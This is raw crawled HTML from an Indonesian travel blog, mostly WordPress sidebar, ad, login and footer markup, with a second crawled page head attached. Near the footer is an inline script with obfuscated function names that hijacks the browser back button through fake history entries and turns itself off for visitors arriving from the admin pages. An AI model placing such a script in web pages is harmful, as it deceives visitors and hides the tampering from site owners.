			<script>var bs_ajax_paginate_1799673370 = '{"query":{"category":"45","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"next_prev","pagination-show-label":"1","columns":"2","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"45","columns":"2","pagination-show-label":"1","paginate":"next_prev","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"55f50c5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799673370" title="Previous">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Prev				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="1799673370" title="Next">
					Next <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 3</span>
			</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
			</div>
					</article><!-- .single-page-content -->
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div id="wpt_widget-2" class=" h-ni w-nt primary-sidebar-widget widget widget_wpt">	
			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">	
				<ul class="wpt-tabs has-2-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>	
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>	
				</ul> <!--end .tabs-->	
				<div class="clear"></div>  
				<div class="inside">        
						<div id="popular-tab-content" class="tab-content">				
						</div> <!--end #popular-tab-content-->       
						<div id="recent-tab-content" class="tab-content"> 		 
						</div> <!--end #recent-tab-content-->		
										<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
			<script type="text/javascript">  
				jQuery(function($) {    
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":null,"show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1","show_love":null});  
				});  
			</script>  
			</div>			<div id="bs-recent-posts-3" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-recent-posts"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-11406 type-post format-standard has-post-thumbnail ">
											<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-150x150.jpg" class="img-holder" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
										<p class="title">
						<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-title post-url">
							Asyiknya Main Air Bersama Keluarga di Waterpark&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11398 type-post format-standard has-post-thumbnail ">
											<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-150x150.jpg" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
										<p class="title">
						<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
							Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11390 type-post format-standard has-post-thumbnail ">
											<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-150x150.jpg" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
										<p class="title">
						<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-title post-url">
							Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11369 type-post format-standard has-post-thumbnail ">
											<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-150x150.jpg" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
										<p class="title">
						<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
							Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11350 type-post format-standard has-post-thumbnail ">
											<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-150x150.jpg" class="img-holder" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
										<p class="title">
						<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-title post-url">
							Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-05-29T00:51:33+00:00">May 29, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div><div id="text-6" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- wisata responsive --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>
	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
				</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8304"><a href="disclaimer/">Disclaimer</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8310"><a href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8306"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8307"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2017 - All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","md5":"0d8db79276502e496a252beb439bb0cc","tags":[],"categories":[]};
            /* ]> */<script type="text/javascript">
    var oullxvprtqwciy  = true;
    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }
    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }
            function ab28fd0e33c9cc4de71484516241c27956501f66a(){
                return 'https://tempatwisataindonesia.id/20-rekomendasi-tempat-wisata-malam-di-pulau-bali/';
            }
    function aae74187afcc3c9e8abcf29b52c94bb8fa9fd138a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
    function aa2fb31dceeda140393b9523efe8f5a115dafc9eb(){
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oullxvprtqwciy = false;
        }
    }
    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();
    function a05225800635caa3be1c388ec85c6ef1da91d3723(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ab28fd0e33c9cc4de71484516241c27956501f66a();
        aa2fb31dceeda140393b9523efe8f5a115dafc9eb();
        if(!oullxvprtqwciy || targeturl == null) return;
        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);
        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                history.replaceState(null, null, location.pathname);
          }
        });
    }
    a05225800635caa3be1c388ec85c6ef1da91d3723();
</script><meta name="_mg-domain-verification" content="d64ed89cfae7efdae09d4dede4dff367"/>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-5818783341307604">
</amp-auto-ads><script type="text/javascript">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>
				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
</ul></div>
											<form role="search" method="get" class="search-form" action="/">
							<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>
					<div class="rh-p-b">
						<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel="stylesheet" id="wpt_widget-css" href="wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="wp-content/plugins/better-adsmanager/js/advertising.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js"></script>
<script type="text/javascript" async="async" src="wp-content/bs-booster-cache/58c1de8c2e4b36e39caa281fda0c4a0c.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://tempatwisataindonesia.id/tempat-nongkrong-di-solo/wp-content/plugins/contact-form-7/includes/js/scripts.js
body_size: 20289
content:
<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://tempatwisataindonesia.id/xmlrpc.php"/>
		<title>Tempat Wisata di Indonesia</title>
	<link rel="canonical" href="https://tempatwisataindonesia.id" />
<meta property="og:type" content="article"/> 
<meta property="og:title" content="Home"/>
<meta property="og:url" content="https://tempatwisataindonesia.id/"/>
<meta property="og:site_name" content="Tempat Wisata di Indonesia"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="">

<link rel="author" href="https://plus.google.com/105111639418232586561"/>
<link rel="publisher" href="https://plus.google.com/105111639418232586561"/>
<meta name="description" content="tempatwisataindonesia.id adalah portal lengkap seputar tempat wisata di Indonesia yang akan mengarahkan tujuan wisata seperti wisata alam, kuliner dan hotel."/>
<meta name="google-site-verification" content="or2Mk2RSJciqlRrIBWBYlU71bwehOgJx0poOTc_zWJs"/>
<meta name="msvalidate.01" content="0C1A0D9D2139744F2EDAA8AA7CCB9157"/>
<meta name="p:domain_verify" content="6e5d6a469f554e0ce08c6b9fd32aa2cb"/>
			<script type="text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84553923-1', { 'cookieDomain': 'tempatwisataindonesia.id' } );
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
			</script>
                    <script type="text/javascript">
                        function recordOutboundLink(link, category, action) {
                            ga('send', 'event', category, action);
                            if (link.target == '_blank') return true;
                            setTimeout('document.location = "' + link.href + '"', 100);
                            return false;
                        }
                        /* use regular Javascript for this */
                        function getAttr(ele, attr) {
                            var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
                            if (!result) {
                                var attrs = ele.attributes;
                                var length = attrs.length;
                                for (var i = 0; i < length; i++)
                                    if (attr[i].nodeName === attr) result = attr[i].nodeValue;
                            }
                            return result;
                        }
                        function aiosp_addLoadEvent(func) {
                            var oldonload = window.onload;
                            if (typeof window.onload != 'function') {
                                window.onload = func;
                            } else {
                                window.onload = function () {
                                    if (oldonload) {
                                        oldonload();
                                    }
                                    func();
                                }
                            }
                        }
                        function aiosp_addEvent(element, evnt, funct) {
                            if (element.attachEvent)
                                return element.attachEvent('on' + evnt, funct);
                            else
                                return element.addEventListener(evnt, funct, false);
                        }
                        aiosp_addLoadEvent(function () {
                            var links = document.getElementsByTagName('a');
                            for (var x = 0; x < links.length; x++) {
                                if (typeof links[x] == 'undefined') continue;
                                aiosp_addEvent(links[x], 'onclick', function () {
                                    var mydomain = new RegExp(document.domain, 'i');
                                    href = getAttr(this, 'href');
                                    if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
                                        recordOutboundLink(this, 'Outbound Links', href);
                                    }
                                });
                            }
                        });
                    </script>
					<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="http://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="http://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tempatwisataindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
